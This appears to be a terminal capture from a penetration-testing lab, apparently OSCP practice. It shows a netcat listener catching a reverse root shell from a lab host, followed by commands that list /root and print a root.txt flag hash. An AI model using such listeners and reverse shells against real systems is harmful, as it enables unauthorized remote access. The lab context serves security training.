 ┌──(root㉿kali)-[~/oscp/tools]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.8] 54618
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 56
drwx------  8 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 Jun 18  2017 ..
-rw-------  1 root root   26 Aug 22  2017 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  8 root root 4096 Aug 22  2017 .cache
drwx------ 10 root root 4096 Aug 22  2017 .config
drwx------  3 root root 4096 Aug 22  2017 .gnupg
-rw-------  1 root root  966 Aug 22  2017 .ICEauthority
drwx------  3 root root 4096 Aug 22  2017 .local
drwxr-xr-x  2 root root 4096 Aug 22  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   33 Aug 22  2017 root.txt
-rw-r--r--  1 root root   66 Aug 22  2017 .selected_editor
drwx------  2 root root 4096 Aug 22  2017 .ssh
cat root.txt
b4c9723a28899b1c45db281d99cc87c9